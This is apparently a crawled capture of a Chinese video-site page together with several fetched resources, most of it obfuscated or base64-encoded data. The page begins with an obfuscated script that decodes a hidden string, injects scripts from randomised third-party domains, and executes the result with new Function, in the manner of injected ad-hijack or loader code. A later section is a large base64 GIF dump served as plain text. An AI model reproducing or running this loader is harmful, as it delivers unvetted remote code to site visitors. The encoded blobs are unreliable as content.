_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《剑仙武帝：开局玄武门之门》https://www.byfanghu.com/video/204483.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1808gc.kg50es.com:8005/d/4085?t=0.4270283715670844
body_size: 1187
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{KQ1nn@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0{p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0{p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/X2S)}Q}QmdYSLL1ns{nhm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.byfanghu.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-NRTB1W3D0S\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-NRTB1W3D0S\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164036973.txt
body_size: 201724
content:
R0lGODlhgALIAOZ/AMqwlvwi/clxpv3x+9nHts2QsPTVrGgHcRQKCG5XTZAKjruolw729bqrq/1d/s2Rl1oIapggbKGIdP5YR9fLzbZOq3oAguguKsmqprpur/XY10wrIf7U/pF1bMi4p6otk7Gk3mVFNLuamrVNl7mPr9i7uLZqlNi4qdC3zNGoe/7wq/mzr/RGOaw1osm4uNvW7f+N//+x/4dnV/DInZWLiJ0elauXh3okV6l4drqZhloLxlllj6qJhmxm1aFn0s0BtRkRzYhTTNiluZBsk2SJoum5lNeqo5cBtnYdZBul4LQFrcAi0aILmMeovPJ2cfuNhY5LjGSm0uWzzauYl/9jSq/J1oNQN5Ztq7uHhL2Gm86XwbwrVfzzxiNl05OWsJWuvNRHU8y18P7poKmDl49QatiT9DTP4Ykssq5ad9nEoT1KU+Xo8KlIVMVucqNuXIZHt007OjcRwYU1Pj2exnx+edlBYkVZs7rAwTAtLmcZNKKnoOB+7NyaqVQKZf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgB/ACwAAAAAgALIAAAH/4BUgoOEhYaHiImKi4yNjo+QkZKTlJWWl5iZmpucnZ6foKGio6SlpqeoqaqrrK2ur7Cxsoc3tba3uLm6u7y9vr/AwcLDxMW6EbXIyjfKzc4R0NHS09TV1tcRH9Ha2d3a39kf4t7k3+bh4uIj6evtHyPt8PLz9PUCI/cCJgL6/P7//EwINNFGABo5bBIqXMiwYRA2DxNGfEgRIsUgGDNawbixI8eOVkKKDCGypEmPGzMGkbGSpQyXMkK6kTEzyMybNHO6cRPEis6bbnwC3YmzaJAQG5IqXRqCh4cFNqY0oHBHT4M7DbzIgMNUaYivG5AuHUu2bFI4CejQ2UGHCI23b/9fduggYYGeu3jzWr3bIO+Uu1NoxMQ4WKXhnidBcgxCyJjjx5AjI2OWrDLly5MzW15GWfOyz51Dgx5dmXQ0ZtA6P8PGuho3cOC6yX7t7dsWb1ts687N+8MWd3VaBB++jviHOvWS58PHfLk/fAIKRp9esM2INgQTImRDRmH37tzDQxw/kTybjeYxnl9v5XzP9yhDwkec2CTinjF9WgnKf7//kDHxZ5N//fEU1H4G0kTgTjQx6CBQVnS1lAwLAJBDVB5Q4IJVWNEhVlJghRUCHB+aZaKJIaRFg1o0eLHiW3TIRYMeXuh11xc25tWXYO/h19Fg+d0XH33vNXYDErUgieT/[base64]/xJTZmwxxhx37PHHIGeJcQRQkmzymCiTjGeZ0Iyp5zR+ShMznzTLHAGf2tRs6KA3kyMoz741Wtw7kR7XzqTJzSMAp8w192k+UAOED0H4tGEqG3J0tx143T30HUVyuAq2RYbF+lG/KdmHK0m64op2UC41C6B/LPVXN7IEvrTsgTshqCCDfpe4lA0AQKVHhhT01ddWeCCwFIlfwcEtuOJWrhQeSWGOllprwbjujV+Erscd8eKoR7ukr5hA2rXyq6+QRIrEEcBzDnxmwRSHrHvHG0uMse8TXyy8xcT/bnzuu3+88fEcL+/x8k9SHL3F049cvPIjh3xyy9u7nLL31sQcjf/44v9Zc881p08OzuHcfI6i6DTqqDiMHvdOC5MKl3/S8FSgdHNMAwhApLMPgRQEDTcgg6mgkDWscW08CPEa1lplkfZQpD0WdFvs/JUrtrVNgyWB29zyE5MA+eQlA4KbTZSVt5kIxW4u1EmExoIAOAAgDXapFgFc0AAXNEEGmHOcUiAXOcpZLilCFGJZlLgUPJBIBixSHR3u4IXQfYF0VhSdFWkUo9Xpp4T8EtKQZKUY2h1jTchLnhrXyMY2uvGNvNtd8ZwHxzpyjGTfy172umeyaLjsZOUbnyD9pL6e/Ql9iKzBB2imyGzoDJGwkZ/81pG/R7kDHsLhHzzyUQHndLL/U/x42j6mZkA5IKQ7pgJP1hCSNTK0Kmxdy8gEy9a6XCHmVonx4AdNkh/5gLGXPCkh3FRoQhLO5CX/eclPTjjMGSoFASHwwFOoRZUmWBMDHdgAE88iOclxM1xMVGIStemVpWzzLAmA4lt2kAAtZvGdocvKWsilNsT0Mm246iWRegIwg+EijXYMqEAHStCCGlSNeESZx0imAIU2dHt8QlkNXBbRQBJSkInMaPoYqdFu4AxnkgypOCyJtP0hLWn+G4H/BNDJlv7jk8/phz5GIBCD3KBU3DElGU7JHa3t9KdhS08QTImRsPUobLZKKi5PosuSfIUkUA1JU3NFwh/Z84s+//FRCVeC1WK57ovFVKYztRlND9zlDtVsQglIkAByPm5EXIkrtzD3zLrW1XHjHIvgToQWFe1gB/AM7BeIsJYdxCQE9pobv9AmRtnJx4z/BOhBJ0vZylr2snjsnkMBiQQFmMyzno1AQ0Er2tKS9rSi5RNqN5pI1n5UfSJVlNBGyg5N+u+2LGVpJ/[base64]/Pjkb/tR01DVFIHG1ekpVwnUnYbty64c6lCJ+lwx4/JWaJaqSeSgSy9+Rc3aZRtJvFifXt5zq2LNalZJmF4wjvCEgEYmEhNAAQ/85Q4vaEADUPBDtzqum5hzohr6qrlIJzivAs50gZfoaLdqU3MNPpcaqkgEwRKWLYZdHdvovMu28dPDupCsx/qABFrbuta4vrWuc43rXtPa1xj7tbCDTeyD0hoCSjo2EpD/zexlO7vZ0MYYsp1N7WnDMQF/3cFBLeBiFLf42ygOd7dFi4QPmOAKJlCAjUF7Wh2zO7U71vGP+cSECDCB3vj+8Y8XKdL4peNR41OywCeVUidX4OC6zW1v/THl3Ap3H2xIYJa93GUwU3y5GH/PdNOcXexud7sezO4GQE7yp5ZczV5cHZ0HY4XV/RKs+vHRn/3cZ/OKVZsJ0MB7CUABGnyBAk0IAQLGqd+zNPjo/Z1rf+87dAJr0+kBDuKAO31gSdOACGoInYSt6AUiEAHV5fq4SFTe8pCw2pZoI4Q/pbS7WwP77cN+O9yLHfdhE8EMZuD1rveud1xPewdzYMAcQrYD/7znve0YY4DiB1/tZzt+DngffLMPEHjFI+EAzsa85i/Psc17HgkUAPoQMIZ5F3/b9KOlAAk+0O3ODmEAsEeCCVzAenW/2/anvb274X0zdddbAb/n0wgyUEABCOH4GqDAADSwjkUSWZKlvVkllZxSJlu/pQdfeG6jnIHtB5em+pCDxBNIfi5reZVkDsJOj/LloSp1u2xG83WjOhI5OzXOb34qVOnfVC/mhyRaVV57ph/+l16BFmjj5RJCR2hPMRVVUAVfQAP1lUR0pTndlAANBgf75U2f9mkFRmB4hQAI9oGa5mhBJGB44EQJoAd/[base64]/cQZy+teMJpd/Yld2Nlh2Zfdy1sgv6RReZideNmcF2QQHBEAAC+D/gFXwAmuQAEP3dP/[base64]/5iOeX6+aGbsJwfFaCvzF3/zl5lstn/M+HH754yg2Ywnd4Nkh1gMeY1BkE4loV52ZnPK9BXhODoU8IAv8AVq0HQiqI4WCFcZeHQJEAL+6IECFoLEeY+4aY/[base64]/qVAxCW6qZjPRCkVxCkKHCHPcCfcaADSnoGPyoOPRZkpmWXemlS/VOlrJh9CkeYudV9scilWkp8AkFTA2EL4ld+pnRTvXgDQXAD14V+XwYHpnRdxXiZdPqMbxYh2fVmIhKaoDma13mdv9lyGJEAqekTLudy+hECMkB2JUQuCRhoKRKOVzGbVbAGXxCc9Jhg3tRNatCpnYqB+7h06niP/sicxzmcpiqCIFiqHriPKagGhFVqBvl1MkgucgaoDdmQgUp/1KhhIiGRPWiRuRaewwqe5Eme45mFX6isWHhsWtisf+UDScAASZBtB6ADXWAHXbCt2sqt2xoHHmn/[base64]/vYdM0p/52z+nXZtqsgB7YOiXKeeXb1QTveCWzlublgmIXlqZ6e67nkCbrnKbrs+blDCLrxSgQ/IK+K9wPu2gcK0LFJOq1q+AO4ywQH0Afw2Qftumzw6rooeZ/72qD02oZKyGz6mpPMC6GaF7DQe7HSG73Re4cB+wI1egAWYIcBewVKQAIWwG01cAVagLHUOwAfUKMWwLHsCwQoELAgkAEX+wI/YHxSIAA/[base64]/qTQnkAL7CWq6yh87vKasnKrdzKNKp5FDDAIHAE5fsCULAGA2y+0PvLKapuhEzILzDAJHAF1/sDQhCwQvADIDDAIluxvzzAF0u91fzLAwACG1WzK/r/YwuMPzrrwA7sl+SsZOIwtFr6s4MJtLX4s8RHU2ggXGSKph2MpiJ8ppQ5wvOXByScmfq3mQDtjFmLFKH5wny6q2Rsq7iqcmlbLrYKaBb2m+n0w4saAhKQOGg1t1/waMnZRI/DqZ3qqqOagqNqxVSc0scJxYbrqrC6FtPpuAzNjGOs0CwMxgoZjYmBuXR0nkI4x82auj8d1Hpc1Kcr1Khr1EFdhfS5yBCghNsa1V2ghKkLAVBwBRkgop6cbX/11IoHoMnrrgpwBkxtk2egBGP4BmloyGp4BkzAye7qycL7hPHZvP4qlDqQpHl9ywGr10k6pD5wBkk62DqgvRZAAgO8/[base64]/2jXVT+HW+uX8sTNEpQsacubVq9uAhAVkdM2ycm9QWHtR1TNREHbt6DMecrMceGwe2awYWsMdmcARHwAQpfgRhPYTBS5ILusiNHP/[base64]/crAB/Gy1TyXQLXzQ+tfd2t21LMzg4y2NZAfRKpciPEzrX7yoMqCoO2QtX1CpdevRg5s5Jh1peNCO+D1p/j2CKc3f/03FpbrfzIkHajCFeBCQ7LTgBP3qrw7/w89oErrUT3TUd27crOW+uUrd4RqO7nMsx81azBUA1Uywx2pYn1Qduz8er0lA7zvgu/f+k1P9hEYZoHZwAI6shESA5XANAXLN1Gr48A7P1HYAyO6q5KnMBErABB/wv4od5B7/[base64]/1/5eDnpeDn9SO0jLeDS7uzPDu0A3uyOj3V48FdezLXdjt12qtPhroM9XaxFfe7ofvqoj7oZ/rl2rKzKOvJKkIZJoAS7K7zMepJFztQxrng90AcHj8e5b/BK2AMvvoQLT+9mEOLKH+I9ybzNi8rvO8Ahn8pCKczUj+VYfgYnL9okH+XQnNgaML0vgOY6sNoasNogsPNAH9qjXdq2N8vm+MvwP/+zvHtJ/6OMdNu4veiMDggVLRUjhIUVhIiIGRWMGY+QkRkmj5QmlGg3eXk3N3Kcn555n6NwniGneaZyIaxwrCGxebKxtbYhVrexGyG8u7+8wbq2CbXFxsUJylYJzP/My80hzQlBytbSCTLFHhoUVd9rRAgIeONwG+Pp5ep4G+14eHBq8/Dk9uPr6er6/P3++/3y4cMHbweRedeIKRzGMBeuWA6tSLRCpSKVTjeQZETCsU9HJB4h9BnZRyTJkSZPqlzJsqXLkiXNMJg5hwkECAxk6szJ08xJHXGCdpk5M2hQHX2I2ulDhGhJkUMZJAGShEGcPnOIzrEzc2rVLjfD3pQ584fZs2jT/rBw8wAEt28PyIVAwo/dF0cUyN1r18+VvRbkBlbgpUcPEHd1/IiQQYiUNX0j97WgwIKSN5Aj+1Bw5a4CxH5AfPasQIFRoJkH+DC8mrXhHj7sAC1N20L/BAURauSuUeNDi9/ABQkXPkjRiBbHoSAaYaJCc0eSoke3RCkLlE2aOnHahIr7DVSv4HCXE75VLPIMdflSr16YsPQKj0mT5swaNGix7DOrNi0BnBwaEOBNFeEMZI5A6IyDjjsMwjOPGnDU005AAulT4T8YAoRhOfDgocZBeCgDhy7ywZdeLijqMoFFGnXC0YsfmYTETS/V+JJIOMKU40kpkUSWVkjs0MWQRBY55A40KnAWUTNFsYRZCiQ10w59cDVTWCMNecQSZiRxAFZE+USVDkockQQRYoUVJhNKtOnmm3DCJZZbc9XVVw9KkEDBCy/s2dcafPJJwl4KHHGEFnYN/9DDDwrYKVlfL4QBQg+UWcAmaH3l5YNnL9i1GWgv0IaWFI+WmqgUUNZGG2+8RWCBb8DFSpwisy5XnCKMNLKIdNNNMskllmwSinhyZLeBsJyEMEovs5DnCizn8TLierZsUGItvrznXi/cmjhMMvNFY80zydRnjQzYhGBDgAO+4IWC/Cx4zz4NwhOhhAnaU88/CV6Y4b/z8sOhhwap4d+I3iZc7QYMQxREEDJYdFFGG73o0cUg2ajxxhyP9COTIIfM5FOWMRFFyGa0oARbSkGwg1NtMdGDGRWQZQYEH5+hxMlXeEEUSGIxacbQRBdNNElp0vkWBC5IlsFopkYGwgGBWf/wQwUD2IVnBiR0VmoPQMThhQ95WUBZmZ3aFQYTFngdatqfkqaAm6RGXSoIbapa2m68lRbr37MOcmsLUAh+CK3QNcIrr9SRMQQa24WiiibetVLKJhs4W14r5c3S7S3UVsvetqGnB266yaTe3zT5jXuNtQuw680LX8AzRAf5IpCgvPYwXA6D93a4r7/p8J47wMgHLLCDB8GB8DDPx/I8tQxXH4sMbuCARQ45pGCE9xJjVDGMIGW8Y8focwyBGh+L7P7IMHn0vhoiEUWllQyI1RTIcagBMhE+CBlY0vQ+96UpaW+hwKN8cABM2W1qVDsA1hKVNT+84AAvmJQd4tCXCvz/[base64]/wdsixcS1Ze/vMGGfaGhYd4gmDFUUDKh0oEOjqCEH2SGERUMg9kqxYQwRAYKCngDCEDgBTsN4AUo8ME+vbAqBUoGUIFK6AsqmMPSUKaHt2lVZRTwNyEOZziFKE7hEKdE6DTRib/[base64]/[base64]/e8t4pifYgsYG3CQQIA8UIIF3+EOXtiBC/pE1CZkQQQdIEEJ0EABDWhgCB72cPXs1aF76Usfu2OY8+Jh1RW720It3kEC2lGLEWVDG3Gt8Y090AAc5/jfdxVBjlMg/[base64]/TLYTYBD7dfGRgAAKUwAV0JCoFGnCHHeiB2kRtgAj4MAQaUCALGujTFHj3DkPea90j/nC+1D0ta/91+N3u9hAediBvGSygxsdfQL/33QCAO//[base64]/YuQAVsKjSfDQIL1jYtLjH9YyVo4EfBniIGqAVjRgAx6AfM/3b81XiDkmcHdFcKrUVwlXEeIzWIQ1I4bFfUcWaTQ3ByNhJWagTrzUBeqUTEORBHnBSz5hNRYwEmeRipvVFu30A2/[base64]/W/[base64]/EAch4wVlVlmzOIBhUZc514DGiIBD0ASM2Zh9gQKNyZiD0jaPEgZgcwUocFwYKAW65QdNYAGI9gJkInFHIADM5QVHQIKl0Smh8oBMsJrbuBo+4ANXIJs+gEMvCI/xuGnzFEQWZYNJhP9RyrEI/mheI7A4AsArY/ArZAAFQpiQ26FS4sEdtiYtW5Rr05JfZoQwFJmd/TWFFMkQz1MiIAkuG0CSJOkCZHgHdEAELNmSQlACPDAFGiACUmCTazAG4eY7cJAABnMvhqSTdigNZEAN0iJu6KYgQKmH7xYPTGkDo+QBdxWVUzmVqvRjItBXWQmJGIF9H3Exv/iVt6QVm3hxalkShbIWEGCKXukjIkMSoUUUbamifcAmQJBLZvCHxaQAwhiMwqg0ctFNgmY3L1CMkOIFSDdBfTEAYzekV2ABPZA1IsQojzaBoZF0VXcXuAlDsNmC2whDugGDOqQAvlmDgXODGXWc/Ej/XpYAkAGZAUNABiK1CXR6LEmIOZsgHna6hL0wU1F4C+cwDMD2nRhpPUFpIlb4kdUiki7QbAtGASUAAir5niVghiUwBvSZBUIQe2sgBAPRn/JwMDsZYoXUn8qgDd2iPPISD0c5ISWWlJk0D3RAAzRgY3S1AFNQobr6Y9KHcAh3fdgnS0gjog8nllNmTSThfVFSWmppZC0nTTeBP6YFij9gE2HRTjrwrEkAAXHAS0mgi4R5E4bZZkszF0LqpXfxc/yEdK+oBCbkB2swdoqhAxgIrzpgNlGKJ2xjGe+qKIrRpUv6BlwKsC0oGvEIj7eBXTXwG2UaHMCZRMgxCPqoCGz6/[base64]/tvGWqVjhhYkiislYi3hxUHfYsUfXAAfUt2Nue3PGISOrDDA8gEfjtxivEURtcFQDCaKppNj/YDR2DDXZBnVgMUPyAnqmUHRBKu5VqurzFC6hTGYjzG6xRBZxFp8zT/N4ZyFmzzaEARNmisJO1kaJahTo47UVAcxoYSvFz6xbP1x4byGgIrg7vZG4b8AWfQsM57K8GpCPo4CMW5RMxBCMiJXpeQBYFnAiRQAJtcAJ6sBZ6MAQVghkIgBI1JAlnAA2PAAzggA0FQkc7TASIgAa6Mh/A7qPSLRlJov6GDvzu1C8p2Av7rhQ1ABF6AetTWqCXQBK5nbd1mkyTwSE4LIfNwe87zSaHUAR1gtf5Ze/v5SOiAh20FlECpISvGMMqAVgsgARKAtnflzit8VwBQSi3siHCrlYL1ER8KNDR8iVAyElZjc2rREr6lBNkU0GjBoyJxAGXCxlh8QA8IaQrt/1sKLYyydQSqJSd0IhezZSkCbXO6GBivaTYR9HOQtq9mg7pmkcaMQkKlwcYPNTdqMbClMVsfjY6G8pp7o5uHnLzMa3dAfXfQi0T9aF5QIB3J+VGarAVoACybLL6c/AAFIAJT/[base64]/GbENaFP3QOfeABh0WbMLFYeFbP/CjXXzba2EpJ8gE0j3d1C3delE1DkjS0F2BlPHEaDx0aUxPwTt00a0E1k3TMl2t1U3dZ5ybrPIBvKG8LfDT99jIOJgIyjEChRDJ/pgBI3DUTYS9jyDgGXAFWSB4OHAJUuXJntzJVJ3VEB7hEi4CGGAELumSy+cBdKRgzbdvOnZ829yRFQm/u/yylBd5IolgJklU1NYAXnDMXjiGBmySWYC0TVAAUkBUayACY2tv/gEhO4lICbDKPLDNVkvNwTPZ2IDOQcmflN1J5NBIY2WHCXAQErDOpQRw8LyrqG0Eq2RwrS23+dxwhRWis53/[base64]/8Azf8M195xCv/4B5vuc/V/FV0+fg/eeALugxHdOE/vHoXciJHt/LO9/2CF6NbDiCsN9LJMnHqd+ScOmSQAKQgMlooAUmoLEay+BPTepTTQJW/eAULgJereoQvtWwztUYYNrO9+pOTwAekAYengPgfgy97usmcg4YAKmP2ifQ5gWix9ei59cl4HpqqCc2+QJ9lB+77h8UHA8JQANTMAVGfu6fJA9vf0gJ4FQQIg3YzO2CtO6VXUhha878Mu90sAMhENrOl++HyPQAh9p25eU/1u+8+ogTM+Zkzs8I3/kt4fCgH/qib5eeG/GmX4x6fvEYz+czGOgZL+ggH/sDO/I9rbyLXoP4CLGIMP+chSC9LS94Lw/gBYDpA178NH/JmAwsY9Dgoh7KQH/qWV0AYG30R5/0XM3qeJVjKtxvrd79sK7vOfbqty6hNqAHpAShtNyRR3n1CBACATLMoheGXzCGYm/s9s/MLyAFg90N3QYIQRsJITgdCXB4cBt4g2MiU4cdHSGMiomKeIoJMh10CYiEcIeDcKCalXCmIQiZeK2vCLCytLW0G6Y7nxIAIg0LwAseGAsNAMHIyMcLyykiCyk5zikpVNZUNzdI2kjdSH3f333jfRDk5+jp6uvs7e7rEPHy8/T19vf4+fr7/BAH/gAPCBxIsGBBCwcQKkyYUOFCBQcgKrBgQWJFihf/J2asOFFBR48gQ4ocSVJBjZA1UqpU2aLGh5ctPrSYSXNmhRY3K+jEqbOnTigVRrQYUcGETqMjkpoYAcVEhgx7CjwlIYBEBhIFtFx9imaIgCEmwo4ZYyJLgSwksGIVUUAECbdsMYgQgUHu3Ll1MTSouxfYL78A9noYNnhYA8PL/BYLfLgwgccEXDyWXHiBDQkyCIUIsWhzCE4hbGjwUIIAhdOn73zxUuXFadeoUZSgMKUBhxJjmmh48UIKnDwhOtA4tYHRhuAieBCSISMRLky4GgWnQ2PMJ1CIJqk6TqhRgk2IiqtJ1KqWJlvoEQxSoysBjQXEkgVOnKw+sGc5FjzQ/58C2oNrVGyTjTcEggOOOea8o+CCDDbo4IPt9CPhhPT8I5A/[base64]/IkTz3zXdfksguN+Mi+7noKuz7uikl97uuwYhRJDqDs0Lkb353hu7iRn9aztJA6fUUkofnAHjwTYF3xNPxDPMlE4/DhlWUhIjaaTzUhVQlZFnmYCGU1mMIXIWOKjFlpZhijDmXF+ynNf5L7tMTHxsxpkzY+4DEDMzhxmDTM5sFlNMYYIdbdgv/psNo06zGtcY0GmVmo3VNNCELEhhDb2hgAw2EATMqGIRePhMqjaDi+c0ohHqcQ8JGgCJBvAgVaa4lQxqZbfPkMFXviKDGjgDhx0EjljIMlbh8KAG9tDhE8nIAbSiBbnILcAIwMhP5SaXA251q0DiEIe4QkfFKpbu/[base64]/B6pPehC0n/jgIoY2dIUhXOGhEP+FKBnDSJF6wU4jEntoBq6w0Y5ylKMeDanFOAqFNXqkjbpLSQUwFsgMyBFHOapjT4gUFCApxUdEshj0MjC96VkFZBpLZBayR1QtZUl8b1GZJCfJSp85lU95ohNhBuO++gHqL40BpV50JrS/LIZOntxf015jmtVIzWmuqZRaXfACFKBFCrx5wRAo+MtFhLADNkgOD8zEiuLoaoU0mISspiACSiQgCIdgTgesCYoX9spXhHhhAmzozVmcR4eCw4QPq1nOc6LzPqBV4gJysE5pNBFz3tocPae4oCE0oQGvjS1sZyvb2tL2tuvwgh92y1ve+tNBAR3dGnpLXD9coRzxGG7/cf1AgnqcbqEbGsJye3sGgXioorA7owKaMN3uene3TVjjSipAgQzkrgVa8K4AXroTmc40jy0ACpCC4lLmSUmnVumpVawSVEUOFWTaI4sIhOBIMc1FZUqVy/nqMqimFm1OWZUqKAFFyv2B8n842yRjolqY/NVGUaZ5DQVMA0veoBU1lqJAEyQlBBJU6gUaQEEvcWCI7eDBDR44wQlsRgwcHLYTahLBcDowhElEIjO44sQKEfGZTiQAF5wRZmNraLZYFItwxxoWD5mVABvwjIjzq88zgpjEdpr5AewEkIAGhAQKcGEAcIbzd4vbB+7O+c69XQcFpvsCdtgZz3cOrjlQ/+BdFMyD0MulwD0Uiro9dxcFX5yXQshoL438GdDfDa+/WqSFF+zWvARLSQa8qwXhtYC3A8D0d9eAMSYRcisa4+9QMxZUomIgS0MdKoIhKYImzAU+TWXwMFa5swhPVcJXbRO1JuynYtdPwkbj3y+ohQECCBDFd4Ca1GZ5GilYygWdQgEHnDbXU/[base64]/dmMOI4xQIsMDj0HxaV4JKRGjuFIUaICkSuBiCFJACDPuAA6ivAERrFvH7D6BETBgBNEvmC56RdWTp7nvDoxhg2RY7JOfgwtprlBXQ1CFDjGLWWRpVg10aEAnijGFHGTys/khrZnbiWZpTAC1T2wzyQdAcj+kWuVJV/p01aHz5cbBc+fIvvaJK+g+xEG503W5ObA+XSjYw+caknqc5w/nF8T/oaINoWh2NQIC+vv//wAYZ0xXEk6nABWAAv9XdblzBgE4AC9QIzjxf9YnZw0ogQ44dmR3FUiyX2eHFrSWMQGWa2YBSSIIFy2DJk5FGKuUNHr3bKYEYaKUbA2gB4UXbYMXeFcFM35SYfrTSihmVlTjNCj2Wl2DS5LiGg8AHB0QKgPXAZ/Xbjo2enUhhagnSTzAA5WwWDIgAUu4eXLACYt1NroyCKCwWGSoK3BgC72HHq7QQzQgfBJARNHCMzBoLfkxWhqncWZmOU60Dd4gctRHf4B2cuO3fengaMX1AkcAfuQgfoW4WwsyIUfgiMSlaPGgA9dXXGNQIQEBXRmyBg3o/[base64]/wcCQFCVVmmVUul/sggSTKAAH0ACHFCBuShucRWWDcgBvMEBWgCMwtiWcfYCGLhTVVEVVMGBG0NrRPVfYyAmb/cWBWAm0rhgK+hgRiN4MhiDfAdtLvh3UnWY+qMmekGOqfEFUROEVXMaJdAETbAGmlIAaHkaTSAHG4BXHbAdOICPpMcHD9AGOOAGZIBYNIZvA3kmVygCNAaQhdUBZPAZhtBLfvVv/cYdc